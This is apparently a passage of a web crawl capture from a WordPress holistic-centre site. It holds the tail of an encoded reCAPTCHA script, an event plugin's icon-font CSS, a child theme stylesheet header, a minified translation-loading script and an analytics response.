tcKhJVPCocO7LMOCw7MXNUbCqUtVQU/DgcOXZMORwpkGwpJSNRR6w5/DosKhL8Krwr93wpPCgcK7VMOhdiMawq0gMcK/wq/CnRbCo8OPasOEeyLDoHNOJsKSw4Itw5rDg8OiBUdGb1JGwrw8wp4sH8KVw6MewojDrU1Gwq/CqH1cw5DCnj9Sb8OJw5jCjsOww4PCoWQONnDCiMKbYyh4IcKbM3/DiEXCgMOoKV/CoRdCLwHCqGfCnMOxw6fCgMOwNk7DjSA9wq7CpngYwpDDo8KVwrBEw7/CogV7BEjDiMOzwrRsCMO6w7HDog3DmMKBRU3DsBZKwonCt8KTwp0LwqBEGcK/A0xRcMKow7gWRsO9F8O1wprCosK0w6rDhj0VM8OLfMKWZjXCmThnwrcBwqsFYMOzw6HDniLCij9yR8KBFsKrwro4SnADXnoxU8OFw5zCiHzDm8OzwqDCpD9YPCVvGg95wqdQw6fDpX8qwoHDiSzDtXjDjcOpLMOCOMK0w7FJPirDosK/CUvCg8O8w5nDkU3Dp0cUwr/[base64]/[base64]/CuH/[base64]/[base64]/DtcKuw7Y9BMOBw6LCicKCw5YyXsKVwpTCjsK9UsOiQcOhw7FpLD9YwrvDoGrDtsOIfMOxw44xwqx5WsOaYcOHwoARw6kGazPDhzNww6fCkCBPw5kLMmXCr8KMw43Cpn/[base64]/w5Y5b35mYcKjw7wMw5wywoAed8KpwrUvwr1cAsOoIMOuw7gdwr/CsVDClsKVw4zDosOvERYaZMOydD/CsMK1wqcywqbCisOoHcOhwoDCs8OLwqwkR8KtwpIiQR7CjTcIIsK2w4nDo8Oyw6M0XUzDlCTDk8OablDDnGwqRcKQB2DDgcOADMODHMO3w7RhPsO1w73DvMORwoLDnCdLMS/DhRwKw61Lw75aHcKQwpfDtMKYw547wpfCiC9ewpnCi8Ktwp7CqXdQwpMCwrxPJ8O/w4/CsC7ClHjCs8OBWsKcw5HDo8K4AMKhwpbCh8OmwrU5w7tpdmjDsMKNPA1cwqzCn8OwwqnDqsKmwod0wqLDg8Oew6E6w63ChcKywqHCn8K3LQ8FdnbDp8KsEcOPYRTDuFgQPmbDtFlWw43DrzbCl8OFw4EVwoQAa0A/fsKrw7UgAFkKwqTCjRgew7rDhcO/ZT13woQ5w67DucOWAMO5w6vDjXkAw4XDg8OaPXLCisKww6vCuDMHNlZww5heDsKUCTLCtj7DnsO6LcKBGMOTwqbDiAnCnsO4ccOWwqrDnsKWf8Olwr5Fw4/DpRJ1Y8Kpwq1tPiPCvGTDh8KZwqrDp8Ojw71pwqfDg1xDIcKAw5xswqZvw5ZSw7DCh8K/DsKPwr3Dh8KZVWgYFwDDsWQVFMKqwolWbXc5ZV3DtnvCoMKQw5QAGMKzw5YIRcOKw5zDi8KFU8KMwpwuwoF8wpjChkjCrAXDnMOvKcKScMKowoTDl2Rec1UBwpTDhsO4fMOQwqEKLcOvfSvCmMKjw6TCuTTCu8Osw6/CmMOLNMO8cSAVQ8OVHi8twrdTw7vDl0pOwqhmwrcZTAPDm8Kgw6NKKMKRwonCtSFRVMOAw6/DmH/CmAo1w7MpwpcTSMKrUmMvwq/DtsOXH1ppw7NYw5jDhDZOw4PCiBc+UgLCqSwwScK1w77Dnks4EMKcVRMUGMOkbQMIw5LDkMOiVzDCmMO9wqXDgSYwwqLDmsO2w4Qxw7rDk8OdG8OxTRNWwqnDqCrDmkBswrfCmzpKwq/[base64]/DicOEe8OVw6cJw6XCs1vCgsO2w7jDsA3DssKRVBVhw4HDkC5QfTMKODROKW9Sw57DmAZFC8O7GcK1PTACRcKZw7/DhxRVd2/CrRxPQV0NLGfDvlrDjRXDjCbCncK1I8OkcsKpNcKPLcOrQEw9NhdXRcK+MlI4w6rCjcOFZMKBwqlew4w8w4PDpMOwwoc6wrDDmmPDmMOSM8K3w5xXIBRPHRbCpSgmJhDDhCrCkEsnwqEyw6/[base64]/[base64]/Di8Klw67Co8KVFgAfw63Do8KRDVjChMOJwrzDucKjw4/CjcOpw6U8w4rCkcKAScOTb8KYMFTDjhfCosO8WTLCt8O0wqXDlcOFLVAlZHIhw7VrwrAWw7xVwrMIOU3CpTPDshvCpD4rEcOKSAQYwrQzwofCiDXCg8O6woRkTMK1YRzDgT/CusKwVXrCr0rCmT4wasO8WSYmaBbDtMO3w4YywociSsOSw7fCm2fDosO4w4Y2wrvCnGLDuBsXcA/ChH8aVMKvG8KhJcOEXMO2OMOlZk/DlsKDIcOPw7HDk8OtJsKMw7VKImvDrE/[base64]/wrfCu8KITcONwp7CskHCtcKtRMK7X8KYw6Jew5XDsxpRw6DDtMOGw7rDol7ChMOnRcOwLndQeR0UfTtNw6VvOcKvcMOpw6jCiMOAw6rDnQHDhcKcKGjCjXLCu8Kbwp5MURMLwrhnw7Bzwo7CmsOPw5zCvMK0YsOIDHM/w7IMw6VSwrwVw63Do8Orc1bCmMK1ZkHCoW3DskDDtcKEwrnCssOrQcKvRcO6w5UzF8OoAcKfw4ELX3rDoUrDn8O8w4/DqlMFfcKLw6kba1cXQHkNw4vCu1vCnnMGCHbDkU/CqcKkw4PDsMOYw7zCnjtywo3DpgXCs8OWw7XDiEBqw45sPcOQw7XCqUYLwp7Dr8Kdw6dywp3DuyjDt1PDvmDCmcOPwrLCvgTDlsOOXcKBWjvDgsOPb8KQLlh4acKyf8Okw5jDtMOtbcKkwo/DtsK+G8Owwr1nwojDs8Ksw6N6OULCl8O0w6VGWcOkU3vDqsOnIC3CgiobTsOaGWLDtz4wKcO6FMOqT8O1WGESBA0+w4HDu0MewqUuN8Kjw6XCo8Otw7luw6FpwqHCm8OLPcOdw65ARiXDr8OcDsOBwqk5w7ADw6jDh8K3wrc7w4/CusK4w41AwpTDhcKtwr/Dl8Ohw5t2cXvDkMOZWcKmwoDDoAdjwqjDlgtOwq9YwoAYLMKCwrE8w6p6wqzCmC5cw5XCu8OXaSXClDUQbGIGw58Ma8OmflcBw4tbwrvDrsOBC8OBSMO7X0PCgcK0Zm/ClMKWfSllM8K+wo3DviDClzYxA8KvMXfCncOoJQwaZsKEw7bDuMOrbG1/woDChjvDl8KYw4bCl8Oiw6Niw7XCsCA1wqhQwodtwpwYdC7DssKIwqQxwrdiGFgUw7MZN8O5wr/DnTlrNsOOU8KaLcK4w6DDssOKOcKlfMKhw5nDuAbDjHTDpjTCnMOnw77Cr8OkCgbDu39kYsO0w7XCgHZ7QwdmO1FKZsOJwpVTK0NUL2ZZw7I7w7kcwrNHMcKtw6g1CMORwrYkwobDo8OpGWsvYy/Cujthw5/CqsKUHUMCwql+f8Kfw4zCnULDmwMGw6FVKsOjEMKmIAzDkzTDksOAwrXDkcK9UikmRloBw5EWw4Mfw6/DrsKAHBPCp8KswqEqFyFLwqNiwpnCtcOXw4AeIcKxwqDDkDbDrz5mK8K3wr5ZUcO9Z1LDncOZwp1jwrjCg8K9Th/Dm8O/wqUKw5oOw4nCnjF1bMKdCxZYRlrCmMOtKgcDwpnDssKdfMOow6bCsXA/KcK2bcKnw4DCkXwuA3PChDZIOcKWGcKUwr5bH0HDl8OTBjwyAyBHHzR7HsK2JGfCgWzDrUMjw4XDs25hwphawqfDlzjCjSFFVkTDiMOBG3vDsXhew7PDsSLDmsObdsKxbgx5w7zCgXzCnhV2woHCjcOtcsODLsOFwqTDm8OTQVEeC0HCrMK3EjrDqMKTOcK1T8KIYz/CpVNVwpTDthnCsWLCpjQGwq/DoMKawrDDoh1PG8OPwq99D1hcwqd9w653CsOKw5wBwrUkFithw4FPSsKkw7jDrcOMw40BKcOPw63Dl8OQwrIAHjvCtMK+WMKYbm3DniAdwqLDpjHCpS1PwpPCkcKeAsKkLBjCqsKjwqMNKsOKw4/DihglwrQ/Z8OITcOtw63DmsOYa8KDwpFZL8OaOcOCTWdxwovDuxDDiyDDlwvCjSDCrSBLI1oEQBBXwqDDjMO4wotRbMOjWMOaw7DDs1jCn8Kvw7AJQMKXbklyw4Qiw50BNMO8PTY9w64JFsKYYcOCfwXCr3V4VcOPLUfDty1MCsO2csOIwqFNGsO4VcOydsKaw7IwURYLaj/CjxDCjTDCt25lEH/DqMKiwqrDjcObPgzDpRPCk8OYw6nDoAHDtcOuw7x6VhDCnmpKN33CqcKJbXtzw77CicKFU0hlQMKMSnPDtcOQXWnDnsKnw7d1AEx1NsOGHMK9CStCEUPDvlXDgSw6w6/[base64]/CsMORw5Jxw6jClVclw5vDvCwafsK1XV3DtkfDtDjDlDbCt8K3w7c4ZsKWZsOnM8K0PMOZwp3CvcKWw5MZw696w5o7aWLDhDLDm8Kte8KYw6VXw6HDu3LDoMOfDk0WJcKOF8KDJXDCjMORL2teb8OrwrtPEk/[base64]/CscKsw5coDsKMST5Dw48pdWzDjcONw5ZGasOqcgVCw7nCpmhHf2xjGcOdwqHDigFAw7oMWMKzJcOgwrbDgkbCrg/[base64]/Dj288acOBGE9ow4kdw4YKCBLDtzR/w6hhw6DCjMKxwqHDhEdwY8Ovw5PDvcKFSsOoI8OxwrcewqjDvsKXRcOpTsKycsKyaTXCuzthw5TDmsKyw5nDqDrChcO+w4NJLlfDoX9bwrlkNnPCvHvDocOeegN6RcKZasKMw4rCtR1nwrbCjw7CuCTDrsOHw4cOfFnCqcKWfRB/[base64]/CtsKycktxRDAGwr3DnEHCm2LCs1nDqMKGBcO/w4rDgTPDnMK4dxzDmzBtw5ckfcOyw67DhMOLAsKFwqfCpsKPKUPCrF/DgR3CoH3DjQcOw5xfXMK6Q8O5wpc4V8OqwqrChcKTwqsmKQ/Co8OAH0RFNcOxSsO/[base64]/XsKuw7RFQSDCpcOfQ8KQfcOYLsKvAHxaSAPDuA7DjcKeY8KoW8OJw6/DrBjCucOUWG4mU07CgcKYIC0iaTctOcKOwprCjx3CqmbDpTYSw5QHw6DDj17CkxVjIsOXw6bCqx3Dp8KRMjPChiBtwrXCncOSwopkwqALW8OhwqvDtcO/[base64]/[base64]/w6NgwqzDmMO+w5HDn2rCssKVYcK8wrLCj8OmfCPCr8K2w5nCj0bCqWtBwo3DuwlRwoRARy7DkMKAw5/DoRTClGfCk8ONwqFJwrpJw7A4wqNdwoTCgm1pPsO1ZMKyw7rCoA8sw79RwrV4HcOvwqXDjW/Cs8OZR8O2X8KIw4bCjnXDpFVnworCuMKNw6o/woMxwqvCqMOXMyLDimVDB0XCtzvCs1TCtSpQJx/CtcOADxJiw5bCokLDpcOXNMKwCDV+fMOeG8KHw5TCp3rClMKfEcOUw4TCh8KKw7VkA0DDqsKDwqNMw6HDocOpCcOBXcOIwo7DmcOQw4w0NMOQa8OGS8KAwplBwoJSchsnVw/DlMK6N2TCvcKvw7BOwrLDncKtFz/DhF8ow6TCsSoWb30jP8O4YcKhfDBgwrjDsydowq/CnnNTJsK/MDvDgsOEw5U9w4MFw4oww6nDiMOawpPDg07Dh1Z8w7BzbMOCTG/DnsOSP8O2LgfDjBsEw47CkWDCtMOcw6XCrltGEAzCs8KEw4VxNsKrwpJYwpvDnDzDmVArw68Ewr8EwonDpmxWw7kSKcKsLB0AfjTDmMOpTlLCvMKuw6VJw5Zow6PCkMKjw6A5LsKIw5IeSWrDh8KUwrBrwpoocMOPwpdMLsKgwqzCjWPDiU/CisOBwowCT3cpwrljXsKlcXQCwppPD8KlwozCrkxbLMKMb8K0esOhNsOqNCLDukvDl8KxXMKaFGdKw6VzBg3DusKowpYaDcKBFMKHw73Du0fCgxnDrQhkJsKeJsKsw5/[base64]/[base64]/DlcO7Jhx4ScKsVsOmfMK+w6g4wr/DoMOmFMK7DcOZw49KfARrw70MwqJkU21f\x22],null,[\x22conf\x22,null,\x226Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dwarkadhishholisticcentre.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222HepFLiyY0nFJjUFgRvlxkNzIDN8rvt9bjFArQFCmEk\\u003d\x22,1,0,null,1,1769268904328,0,0,[46,236],null,[139,241],\x22RC-BZ_o-tSq1qjzMg\x22,null,null,null,null,null,\x220dAFcWeA6crJw4RKN-UM8ufyPmrB8L3RK8XnQlhqlgptPY2oKogtE6NrF21sRqoZLymSkSqI9mvaRNdu8783clfDLPxP9BNdHelg\x22,1769351704329]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css
body_size: 818
content:
/*
 * Instruction: If you generate new icon 
 * make your you have added a class "etn-icon" with the social brand icon 
 * example ".etn-icon.fa-google::before{}"
*/
@font-face {
	font-family: etn-icon;
	src: url("../fonts/etn-icon.ttf?k9yrwb") format("truetype"),
		url("../fonts/etn-icon.woff?k9yrwb") format("woff"),
		url("../fonts/etn-icon.svg?k9yrwb#etn-icon") format("svg");
	font-weight: 400;
	font-style: normal;
	font-display: block;
}
.etn-icon {
	font-family: etn-icon !important;
	speak: never;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.etn-angle-down:before {
	content: "\e928";
}
.etn-money-bill:before {
	content: "\e926";
}
.etn-clock:before {
	content: "\e924";
}
.etn-eye:before {
	content: "\e90c";
}
.etn-eye-slash:before {
	content: "\e90e";
}
.etn-arrow-right:before {
	content: "\e910";
}
.etn-user-plus:before {
	content: "\e912";
}
.etn-location:before {
	content: "\e914";
}
.etn-calendar:before {
	content: "\e916";
}
.etn-plus:before {
	content: "\e918";
}
.etn-minus:before {
	content: "\e91a";
}
.etn-arrow-left:before {
	content: "\e91c";
}
.etn-envelope:before {
	content: "\e91e";
}
.etn-link:before {
	content: "\e920";
}
.etn-share:before {
	content: "\e922";
}
.etn-icon.fa-facebook-square:before {
	content: "\e900";
}
.etn-icon.fa-facebook-f:before {
	content: "\e901";
}
.etn-icon.fa-facebook-messenger:before {
	content: "\e902";
}
.etn-icon.fa-facebook:before {
	content: "\e903";
}
.etn-icon.fa-linkedin:before {
	content: "\e904";
}
.etn-icon.fa-linkedin-in:before {
	content: "\e905";
}
.etn-icon.fa-twitter:before {
	content: "\e906";
}
.etn-icon.fa-x-twitter:before {
	content: "\e932";
}
.etn-icon.fa-twitter-square:before {
	content: "\e907";
}
.etn-icon.fa-uber:before {
	content: "\e908";
}
.etn-icon.fa-google:before {
	content: "\e909";
}
.etn-icon.fa-google-drive:before {
	content: "\e90a";
}
.etn-icon.fa-google-play:before {
	content: "\e90b";
}
.etn-icon.fa-google-wallet:before {
	content: "\e90d";
}
.etn-icon.fa-whatsapp-square:before {
	content: "\e90f";
}
.etn-icon.fa-whatsapp:before {
	content: "\e911";
}
.etn-icon.fa-wordpress-simple:before {
	content: "\e913";
}
.etn-icon.fa-wordpress:before {
	content: "\e915";
}
.etn-icon.fa-youtube-square:before {
	content: "\e917";
}
.etn-icon.fa-youtube:before {
	content: "\e919";
}
.etn-icon.fa-xbox:before {
	content: "\e91b";
}
.etn-icon.fa-vk:before {
	content: "\e91d";
}
.etn-icon.fa-vnv:before {
	content: "\e91f";
}
.etn-icon.fa-instagram:before {
	content: "\e921";
}
.etn-icon.fa-reddit:before {
	content: "\e923";
}
.etn-icon.fa-reddit-square:before {
	content: "\e925";
}
.etn-icon.fa-reddit-alien:before {
	content: "\e927";
}
.etn-icon.fa-pinterest-square:before {
	content: "\e929";
}
.etn-icon.fa-pinterest-p:before {
	content: "\e92a";
}
.etn-icon.fa-pinterest:before {
	content: "\e92b";
}
.etn-icon.fa-tumblr:before {
	content: "\e92c";
}
.etn-icon.fa-tumblr-square:before {
	content: "\e92d";
}
.etn-icon.fa-meetup:before {
	content: "\e92e";
}
.etn-icon.fa-vimeo-v:before {
	content: "\e92f";
}
.etn-icon.fa-weixin:before {
	content: "\e930";
}
.etn-icon.fa-flickr:before {
	content: "\e931";
}
.etn-icon.x-twitter:before {
	content: "\e932";
}

--- FILE ---
content_type: text/css
request_url: https://dwarkadhishholisticcentre.org/wp-content/themes/gch-kleo/style.css
body_size: 307
content:
/*
Theme Name:     GCH Kleo Child
Theme URI:
Description:    Child theme for Kleo by Gnosys Digital
Author:         Gnosys Digital
Author URI:     https://gnosysdigital.com
Template:       kleo
Tags:  one-column, two-columns, right-sidebar, fluid-layout, custom-menu, featured-images, post-formats, sticky-post, translation-ready
License: GNU General Public License
License URI: license.txt
*/

/*
* Please add your custom styles below
*/

--- FILE ---
content_type: application/javascript
request_url: https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js
body_size: 2515
content:
(()=>{var e={78664:function(e){e.exports=function(e){function n(t){if(r[t])return r[t].exports;var a=r[t]={i:t,l:!1,exports:{}};return e[t].call(a.exports,a,a.exports,n),a.l=!0,a.exports}var r={};return n.m=e,n.c=r,n.i=function(e){return e},n.d=function(e,r,t){n.o(e,r)||Object.defineProperty(e,r,{configurable:!1,enumerable:!0,get:t})},n.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(r,"a",r),r},n.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},n.p="",n(n.s=1)}([function(e,n,r){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var t=function(){function e(e,n){for(var r=0;r<n.length;r++){var t=n[r];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(e,t.key,t)}}return function(n,r,t){return r&&e(n.prototype,r),t&&e(n,t),n}}(),a=function(){function e(){!function(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this,e)}return t(e,null,[{key:"hash",value:function(n){return e.hex(e.md51(n))}},{key:"md5cycle",value:function(n,r){var t=n[0],a=n[1],o=n[2],i=n[3];t=e.ff(t,a,o,i,r[0],7,-680876936),i=e.ff(i,t,a,o,r[1],12,-389564586),o=e.ff(o,i,t,a,r[2],17,606105819),a=e.ff(a,o,i,t,r[3],22,-1044525330),t=e.ff(t,a,o,i,r[4],7,-176418897),i=e.ff(i,t,a,o,r[5],12,1200080426),o=e.ff(o,i,t,a,r[6],17,-1473231341),a=e.ff(a,o,i,t,r[7],22,-45705983),t=e.ff(t,a,o,i,r[8],7,1770035416),i=e.ff(i,t,a,o,r[9],12,-1958414417),o=e.ff(o,i,t,a,r[10],17,-42063),a=e.ff(a,o,i,t,r[11],22,-1990404162),t=e.ff(t,a,o,i,r[12],7,1804603682),i=e.ff(i,t,a,o,r[13],12,-40341101),o=e.ff(o,i,t,a,r[14],17,-1502002290),a=e.ff(a,o,i,t,r[15],22,1236535329),t=e.gg(t,a,o,i,r[1],5,-165796510),i=e.gg(i,t,a,o,r[6],9,-1069501632),o=e.gg(o,i,t,a,r[11],14,643717713),a=e.gg(a,o,i,t,r[0],20,-373897302),t=e.gg(t,a,o,i,r[5],5,-701558691),i=e.gg(i,t,a,o,r[10],9,38016083),o=e.gg(o,i,t,a,r[15],14,-660478335),a=e.gg(a,o,i,t,r[4],20,-405537848),t=e.gg(t,a,o,i,r[9],5,568446438),i=e.gg(i,t,a,o,r[14],9,-1019803690),o=e.gg(o,i,t,a,r[3],14,-187363961),a=e.gg(a,o,i,t,r[8],20,1163531501),t=e.gg(t,a,o,i,r[13],5,-1444681467),i=e.gg(i,t,a,o,r[2],9,-51403784),o=e.gg(o,i,t,a,r[7],14,1735328473),a=e.gg(a,o,i,t,r[12],20,-1926607734),t=e.hh(t,a,o,i,r[5],4,-378558),i=e.hh(i,t,a,o,r[8],11,-2022574463),o=e.hh(o,i,t,a,r[11],16,1839030562),a=e.hh(a,o,i,t,r[14],23,-35309556),t=e.hh(t,a,o,i,r[1],4,-1530992060),i=e.hh(i,t,a,o,r[4],11,1272893353),o=e.hh(o,i,t,a,r[7],16,-155497632),a=e.hh(a,o,i,t,r[10],23,-1094730640),t=e.hh(t,a,o,i,r[13],4,681279174),i=e.hh(i,t,a,o,r[0],11,-358537222),o=e.hh(o,i,t,a,r[3],16,-722521979),a=e.hh(a,o,i,t,r[6],23,76029189),t=e.hh(t,a,o,i,r[9],4,-640364487),i=e.hh(i,t,a,o,r[12],11,-421815835),o=e.hh(o,i,t,a,r[15],16,530742520),a=e.hh(a,o,i,t,r[2],23,-995338651),t=e.ii(t,a,o,i,r[0],6,-198630844),i=e.ii(i,t,a,o,r[7],10,1126891415),o=e.ii(o,i,t,a,r[14],15,-1416354905),a=e.ii(a,o,i,t,r[5],21,-57434055),t=e.ii(t,a,o,i,r[12],6,1700485571),i=e.ii(i,t,a,o,r[3],10,-1894986606),o=e.ii(o,i,t,a,r[10],15,-1051523),a=e.ii(a,o,i,t,r[1],21,-2054922799),t=e.ii(t,a,o,i,r[8],6,1873313359),i=e.ii(i,t,a,o,r[15],10,-30611744),o=e.ii(o,i,t,a,r[6],15,-1560198380),a=e.ii(a,o,i,t,r[13],21,1309151649),t=e.ii(t,a,o,i,r[4],6,-145523070),i=e.ii(i,t,a,o,r[11],10,-1120210379),o=e.ii(o,i,t,a,r[2],15,718787259),a=e.ii(a,o,i,t,r[9],21,-343485551),n[0]=t+n[0]&4294967295,n[1]=a+n[1]&4294967295,n[2]=o+n[2]&4294967295,n[3]=i+n[3]&4294967295}},{key:"cmn",value:function(e,n,r,t,a,o){return((n=(n+e&4294967295)+(t+o&4294967295)&4294967295)<<a|n>>>32-a)+r&4294967295}},{key:"ff",value:function(n,r,t,a,o,i,f){return e.cmn(r&t|~r&a,n,r,o,i,f)}},{key:"gg",value:function(n,r,t,a,o,i,f){return e.cmn(r&a|t&~a,n,r,o,i,f)}},{key:"hh",value:function(n,r,t,a,o,i,f){return e.cmn(r^t^a,n,r,o,i,f)}},{key:"ii",value:function(n,r,t,a,o,i,f){return e.cmn(t^(r|~a),n,r,o,i,f)}},{key:"md51",value:function(n){for(var r,t=n.length,a=[1732584193,-271733879,-1732584194,271733878],o=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],i=64;i<=t;i+=64)e.md5cycle(a,e.md5blk(n.substring(i-64,i)));for(n=n.substring(i-64),i=0,r=n.length;i<r;i++)o[i>>2]|=n.charCodeAt(i)<<(i%4<<3);if(o[i>>2]|=128<<(i%4<<3),i>55)for(e.md5cycle(a,o),i=0;i<16;i++)o[i]=0;return o[14]=8*t,e.md5cycle(a,o),a}},{key:"md5blk",value:function(e){for(var n=[],r=0;r<64;r+=4)n[r>>2]=e.charCodeAt(r)+(e.charCodeAt(r+1)<<8)+(e.charCodeAt(r+2)<<16)+(e.charCodeAt(r+3)<<24);return n}},{key:"rhex",value:function(n){var r="";return r+=e.hexArray[n>>4&15]+e.hexArray[15&n],r+=e.hexArray[n>>12&15]+e.hexArray[n>>8&15],(r+=e.hexArray[n>>20&15]+e.hexArray[n>>16&15])+(e.hexArray[n>>28&15]+e.hexArray[n>>24&15])}},{key:"hex",value:function(n){for(var r=n.length,t=0;t<r;t++)n[t]=e.rhex(n[t]);return n.join("")}}]),e}();a.hexArray=["0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f"],n.default=a},function(e,n,r){e.exports=r(0)}])}},n={};function r(t){var a=n[t];if(void 0!==a)return a.exports;var o=n[t]={exports:{}};return e[t].call(o.exports,o,o.exports,r),o.exports}r.n=e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return r.d(n,{a:n}),n},r.d=(e,n)=>{for(var t in n)r.o(n,t)&&!r.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:n[t]})},r.o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),(()=>{"use strict";const e=window.wp.i18n;var n=r(78664),t=r.n(n);const a={plugin:"plugins/",theme:"themes/",core:""},o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),i={state:{baseUrl:null,locale:null,domainMap:{},domainPaths:{}},async downloadI18n(n,r,i){const f=wp.eventinI18nLoader.state;if("en_US"===f.locale)return;if("undefined"==typeof fetch)throw new Error("Fetch API is not available.");const u=o(f.domainPaths,r)?f.domainPaths[r]:"";let c,l;const h=n.indexOf("?");h>=0?(c=t().hash((u+n.substring(0,h)).replace(/\\/g,"/")),l=n.substring(h)):(c=t().hash((u+n).replace(/\\/g,"/")),l="");const s=o(f.domainMap,r)?f.domainMap[r]:a[i]+r,g=await fetch(`${f.baseUrl}${s}-${f.locale}-${c}.json${l}`);if(!g.ok)throw new Error(`HTTP request failed: ${g.status} ${g.statusText}`);const d=await g.json(),p=o(d.locale_data,r)?d.locale_data[r]:d.locale_data.messages;p[""].domain=r,(0,e.setLocaleData)(p,r)}};window.eventin||(window.eventin={}),window.eventin.i18n=i})()})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1773416617&t=pageview&_s=1&dl=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2019%2F03%2F16%2Fi-teach-being%2F&ul=en-us%40posix&dt=I%20Teach%20Being%20-%20Dwarkadhish%20Holistic%20Centre&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1717621917&gjid=2140129248&cid=610906944.1769265300&tid=UA-114104176-1&_gid=1315684970.1769265303&_r=1&_slc=1&gtm=45He61m0n81T9ZXFT9za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115495940~115616986~115938465~115938469~116682876~117041587&z=1372550150
body_size: -579
content:
2,cG-45TRNS9JKV